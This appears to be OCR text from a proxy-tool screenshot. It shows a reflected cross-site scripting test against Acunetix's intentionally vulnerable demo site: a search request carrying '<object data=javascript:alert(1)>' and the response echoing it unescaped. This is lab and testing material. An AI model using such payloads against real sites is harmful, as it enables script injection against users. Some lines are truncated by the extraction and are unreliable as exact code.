 Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cobject%20data%3djavascript%3aalert(1)%3eabcd HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDSSTDQCSQ=PADHAAPCIPAPMKEJEEJBMFAC
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
30 - <a href="https://www.acunetix.com/vulnerability-scanner/
- <a href="https://www.acunetix.com/websitesecurity/sql-i
31 </div>
</td>
32 tr>
33 r>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search posts"
39 </div>
40 </form>
41 <div class='path'>
You searched for '<object data=javascript:alert(1)>
abcd'
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgcolo
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' widt
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
<div class='path'>
Found in: <a href='showforum.asp?id=0'>Acunetix We
/<a href='showthread.asp?id=0'>1</a>
</div>
<div class='posttitle'>
1
</div>